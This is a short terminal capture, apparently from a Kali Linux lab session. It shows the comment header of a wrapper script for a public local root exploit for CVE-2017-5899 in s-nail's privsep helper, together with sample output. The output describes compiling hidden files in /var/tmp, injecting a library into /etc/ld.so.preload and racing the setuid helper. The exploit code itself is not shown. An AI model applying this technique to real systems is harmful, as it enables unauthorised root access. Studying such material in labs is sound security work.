 (root㉿kali)-[/tmp/vul]
# ls
47172.sh exp.sh lala.txt
(root㉿kali)-[/tmp/vul]
# cat 47172.sh
#!/bin/sh
# Wrapper for @wapiflapi's s-nail-privget.c local root exploit for CVE-2017-5899
# uses ld.so.preload technique
# ---
# [~] Found privsep: /usr/lib/s-nail/s-nail-privsep
# [.] Compiling /var/tmp/.snail.so.c ...
# [.] Compiling /var/tmp/.sh.c ...
# [.] Compiling /var/tmp/.privget.c ...
# [.] Adding /var/tmp/.snail.so to /etc/ld.so.preload ...
# [=] s-nail-privsep local root by @wapiflapi
# [.] Started flood in /etc/ld.so.preload
# [.] Started race with /usr/lib/s-nail/s-nail-privsep
# [.] This could take a while...
# [.] Race #1 of 1000 ...
# This is a helper program of "s-nail" (in /usr/bin).
#   It is capable of gaining more privileges than "s-nail"
#   and will be used to create lock files.
#   It's sole purpose is outsourcing of high privileges into
#   fewest lines of code in order to reduce attack surface.
#   It cannot be run by itself.
# [.] Race #2 of 1000 ...
# ...
# ...
# ...
# [.] Race #9 of 1000 ...